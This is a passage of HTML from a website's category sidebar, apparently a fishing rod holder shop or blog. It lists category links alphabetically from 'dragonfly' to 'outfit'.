</li>
	<li class="cat-item cat-item-1197"><a href="https://fishingcaneholder.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://fishingcaneholder.com/category/drawer/" >drawer</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://fishingcaneholder.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://fishingcaneholder.com/category/drennan/" >drennan</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://fishingcaneholder.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://fishingcaneholder.com/category/driftmaster/" >driftmaster</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://fishingcaneholder.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://fishingcaneholder.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://fishingcaneholder.com/category/du-bro/" >du-bro</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://fishingcaneholder.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://fishingcaneholder.com/category/dubro/" >dubro</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://fishingcaneholder.com/category/duel/" >duel</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://fishingcaneholder.com/category/duplo/" >duplo</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://fishingcaneholder.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://fishingcaneholder.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://fishingcaneholder.com/category/ea-attwoodlund/" >ea-attwoodlund</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://fishingcaneholder.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://fishingcaneholder.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://fishingcaneholder.com/category/easi/" >easi</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://fishingcaneholder.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://fishingcaneholder.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://fishingcaneholder.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://fishingcaneholder.com/category/eatmytackle/" >eatmytackle</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://fishingcaneholder.com/category/eco-friendly/" >eco-friendly</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://fishingcaneholder.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://fishingcaneholder.com/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://fishingcaneholder.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://fishingcaneholder.com/category/eliteshield/" >eliteshield</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://fishingcaneholder.com/category/engel/" >engel</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://fishingcaneholder.com/category/ep92/" >ep92</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://fishingcaneholder.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://fishingcaneholder.com/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://fishingcaneholder.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://fishingcaneholder.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://fishingcaneholder.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://fishingcaneholder.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://fishingcaneholder.com/category/exploding/" >exploding</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://fishingcaneholder.com/category/expoding/" >expoding</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://fishingcaneholder.com/category/extcct/" >extcct</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://fishingcaneholder.com/category/extending/" >extending</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://fishingcaneholder.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://fishingcaneholder.com/category/ezedocker/" >ezedocker</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://fishingcaneholder.com/category/f16-2623pol-1/" >f16-2623pol-1</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://fishingcaneholder.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://fishingcaneholder.com/category/fenwick/" >fenwick</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://fishingcaneholder.com/category/filet/" >filet</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://fishingcaneholder.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://fishingcaneholder.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://fishingcaneholder.com/category/fish-n-mate/" >fish-n-mate</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://fishingcaneholder.com/category/fishbite/" >fishbite</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://fishingcaneholder.com/category/fished/" >fished</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://fishingcaneholder.com/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fishingcaneholder.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://fishingcaneholder.com/category/fishingcooler/" >fishingcooler</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://fishingcaneholder.com/category/fishingsir/" >fishingsir</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://fishingcaneholder.com/category/fishitch/" >fishitch</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://fishingcaneholder.com/category/fishpond/" >fishpond</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://fishingcaneholder.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://fishingcaneholder.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://fishingcaneholder.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://fishingcaneholder.com/category/flange/" >flange</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://fishingcaneholder.com/category/flanged/" >flanged</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://fishingcaneholder.com/category/flathead/" >flathead</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://fishingcaneholder.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://fishingcaneholder.com/category/flipper/" >flipper</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://fishingcaneholder.com/category/float/" >float</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://fishingcaneholder.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://fishingcaneholder.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://fishingcaneholder.com/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://fishingcaneholder.com/category/fodero/" >fodero</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://fishingcaneholder.com/category/foggy/" >foggy</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://fishingcaneholder.com/category/folbe/" >folbe</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://fishingcaneholder.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://fishingcaneholder.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://fishingcaneholder.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://fishingcaneholder.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://fishingcaneholder.com/category/frabill/" >frabill</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://fishingcaneholder.com/category/freein/" >freein</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://fishingcaneholder.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://fishingcaneholder.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://fishingcaneholder.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://fishingcaneholder.com/category/frustration/" >frustration</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://fishingcaneholder.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://fishingcaneholder.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://fishingcaneholder.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://fishingcaneholder.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://fishingcaneholder.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://fishingcaneholder.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://fishingcaneholder.com/category/gemlux/" >gemlux</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://fishingcaneholder.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://fishingcaneholder.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://fishingcaneholder.com/category/ghosthorn/" >ghosthorn</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://fishingcaneholder.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://fishingcaneholder.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://fishingcaneholder.com/category/glastron/" >glastron</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://fishingcaneholder.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://fishingcaneholder.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://fishingcaneholder.com/category/goldeal/" >goldeal</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://fishingcaneholder.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://fishingcaneholder.com/category/goorida/" >goorida</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://fishingcaneholder.com/category/goture/" >goture</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://fishingcaneholder.com/category/grady/" >grady</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://fishingcaneholder.com/category/gravity/" >gravity</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://fishingcaneholder.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://fishingcaneholder.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://fishingcaneholder.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://fishingcaneholder.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://fishingcaneholder.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://fishingcaneholder.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://fishingcaneholder.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://fishingcaneholder.com/category/gunnel/" >gunnel</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://fishingcaneholder.com/category/gunwale/" >gunwale</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://fishingcaneholder.com/category/guru/" >guru</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://fishingcaneholder.com/category/h20-flo/" >h20-flo</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://fishingcaneholder.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://fishingcaneholder.com/category/halibut/" >halibut</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://fishingcaneholder.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://fishingcaneholder.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://fishingcaneholder.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://fishingcaneholder.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://fishingcaneholder.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://fishingcaneholder.com/category/hardly/" >hardly</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://fishingcaneholder.com/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://fishingcaneholder.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://fishingcaneholder.com/category/hatteras/" >hatteras</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://fishingcaneholder.com/category/hausgemachte/" >hausgemachte</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://fishingcaneholder.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://fishingcaneholder.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://fishingcaneholder.com/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://fishingcaneholder.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://fishingcaneholder.com/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://fishingcaneholder.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://fishingcaneholder.com/category/hill/" >hill</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://fishingcaneholder.com/category/hitch/" >hitch</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://fishingcaneholder.com/category/hobie/" >hobie</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://fishingcaneholder.com/category/holder/" >holder</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://fishingcaneholder.com/category/holder-5/" >holder-5</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://fishingcaneholder.com/category/holders/" >holders-</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://fishingcaneholder.com/category/holzster/" >holzster</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://fishingcaneholder.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://fishingcaneholder.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://fishingcaneholder.com/category/homydom/" >homydom</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://fishingcaneholder.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://fishingcaneholder.com/category/hooked/" >hooked</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://fishingcaneholder.com/category/hookem/" >hookem</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://fishingcaneholder.com/category/hooksetter/" >hooksetter</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://fishingcaneholder.com/category/hooksetting/" >hooksetting</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://fishingcaneholder.com/category/horizon/" >horizon</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://fishingcaneholder.com/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://fishingcaneholder.com/category/horrocks/" >horrocks</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://fishingcaneholder.com/category/hotboxing/" >hotboxing</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://fishingcaneholder.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://fishingcaneholder.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://fishingcaneholder.com/category/hutchinson/" >hutchinson</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://fishingcaneholder.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://fishingcaneholder.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://fishingcaneholder.com/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://fishingcaneholder.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://fishingcaneholder.com/category/inno/" >inno</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://fishingcaneholder.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://fishingcaneholder.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://fishingcaneholder.com/category/inserted/" >inserted</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://fishingcaneholder.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://fishingcaneholder.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://fishingcaneholder.com/category/insulated/" >insulated</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://fishingcaneholder.com/category/intex/" >intex</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://fishingcaneholder.com/category/inven/" >inven</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://fishingcaneholder.com/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://fishingcaneholder.com/category/isup/" >isup</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://fishingcaneholder.com/category/isure/" >isure</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://fishingcaneholder.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://fishingcaneholder.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://fishingcaneholder.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://fishingcaneholder.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://fishingcaneholder.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://fishingcaneholder.com/category/kahuna/" >kahuna</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://fishingcaneholder.com/category/karryall/" >karryall</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://fishingcaneholder.com/category/kastking/" >kastking</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://fishingcaneholder.com/category/kayak/" >kayak</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://fishingcaneholder.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://fishingcaneholder.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://fishingcaneholder.com/category/korum/" >korum</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://fishingcaneholder.com/category/kristal/" >kristal</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://fishingcaneholder.com/category/lamiglas/" >lamiglas</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://fishingcaneholder.com/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://fishingcaneholder.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://fishingcaneholder.com/category/larson/" >larson</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://fishingcaneholder.com/category/lazada/" >lazada</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://fishingcaneholder.com/category/lean/" >lean</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://fishingcaneholder.com/category/leaning/" >leaning</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://fishingcaneholder.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://fishingcaneholder.com/category/lectric/" >lectric</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://fishingcaneholder.com/category/lees/" >lee&#039;s</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://fishingcaneholder.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://fishingcaneholder.com/category/levelock/" >levelock</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://fishingcaneholder.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://fishingcaneholder.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://fishingcaneholder.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://fishingcaneholder.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://fishingcaneholder.com/category/limits/" >limits</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://fishingcaneholder.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://fishingcaneholder.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://fishingcaneholder.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://fishingcaneholder.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://fishingcaneholder.com/category/lockable/" >lockable</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://fishingcaneholder.com/category/lockers/" >lockers</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://fishingcaneholder.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://fishingcaneholder.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://fishingcaneholder.com/category/loomis/" >loomis</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://fishingcaneholder.com/category/loop/" >loop</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://fishingcaneholder.com/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://fishingcaneholder.com/category/lowrance/" >lowrance</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://fishingcaneholder.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://fishingcaneholder.com/category/lucx/" >lucx</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://fishingcaneholder.com/category/lund/" >lund</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://fishingcaneholder.com/category/lure/" >lure</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://fishingcaneholder.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://fishingcaneholder.com/category/magma/" >magma</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://fishingcaneholder.com/category/magnerak/" >magnerak</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://fishingcaneholder.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://fishingcaneholder.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://fishingcaneholder.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://fishingcaneholder.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://fishingcaneholder.com/category/mako/" >mako</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://fishingcaneholder.com/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://fishingcaneholder.com/category/malone/" >malone</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://fishingcaneholder.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://fishingcaneholder.com/category/marcum/" >marcum</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://fishingcaneholder.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://fishingcaneholder.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://fishingcaneholder.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://fishingcaneholder.com/category/mata/" >mata</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://fishingcaneholder.com/category/mate/" >mate</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://fishingcaneholder.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://fishingcaneholder.com/category/mdjx/" >mdjx</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://fishingcaneholder.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://fishingcaneholder.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://fishingcaneholder.com/category/millenium/" >millenium</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://fishingcaneholder.com/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://fishingcaneholder.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://fishingcaneholder.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://fishingcaneholder.com/category/miratino/" >miratino</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://fishingcaneholder.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://fishingcaneholder.com/category/miya/" >miya</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://fishingcaneholder.com/category/miyaepock/" >miyaepock</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://fishingcaneholder.com/category/mojiate/" >mojiate</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://fishingcaneholder.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://fishingcaneholder.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://fishingcaneholder.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://fishingcaneholder.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://fishingcaneholder.com/category/muddycreek/" >muddycreek</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://fishingcaneholder.com/category/multi-set/" >multi-set</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://fishingcaneholder.com/category/multipurpose/" >multipurpose</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://fishingcaneholder.com/category/murray/" >murray</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://fishingcaneholder.com/category/muscle/" >muscle</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://fishingcaneholder.com/category/muskie/" >muskie</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://fishingcaneholder.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://fishingcaneholder.com/category/mustad/" >mustad</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://fishingcaneholder.com/category/mythinglogic/" >mythinglogic</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://fishingcaneholder.com/category/narcissus/" >narcissus</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://fishingcaneholder.com/category/nash/" >nash</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://fishingcaneholder.com/category/nautic/" >nautic</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://fishingcaneholder.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://fishingcaneholder.com/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://fishingcaneholder.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://fishingcaneholder.com/category/newell/" >newell</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://fishingcaneholder.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://fishingcaneholder.com/category/nicedd/" >nicedd</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://fishingcaneholder.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://fishingcaneholder.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://fishingcaneholder.com/category/novelbee/" >novelbee</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://fishingcaneholder.com/category/nucanoe/" >nucanoe</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://fishingcaneholder.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://fishingcaneholder.com/category/oceansouth/" >oceansouth</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://fishingcaneholder.com/category/offshore/" >offshore</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://fishingcaneholder.com/category/okee/" >okee</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://fishingcaneholder.com/category/okuma/" >okuma</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://fishingcaneholder.com/category/olakee/" >olakee</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://fishingcaneholder.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://fishingcaneholder.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://fishingcaneholder.com/category/optronics/" >optronics</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://fishingcaneholder.com/category/organized/" >organized</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://fishingcaneholder.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://fishingcaneholder.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://fishingcaneholder.com/category/osemar/" >osemar</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://fishingcaneholder.com/category/outfit/" >outfit</a>
</li>
